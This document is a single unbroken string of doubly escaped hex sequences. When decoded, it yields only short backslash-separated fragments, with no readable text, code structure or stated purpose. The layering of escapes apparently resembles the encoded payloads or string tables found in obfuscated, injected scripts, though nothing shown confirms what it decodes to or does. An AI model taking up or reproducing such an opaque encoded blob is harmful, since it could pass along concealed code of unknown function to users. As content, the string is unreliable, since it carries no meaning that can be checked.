\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x4a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x31\x68\x5c\x5c\x31\x4c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x4a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b